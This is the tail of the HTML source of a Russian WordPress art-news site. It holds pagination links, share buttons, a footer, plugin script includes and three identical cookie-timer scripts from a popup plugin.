data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/763" class="nav-next" data-page-num="763"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769070648 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769070648 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769070648 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>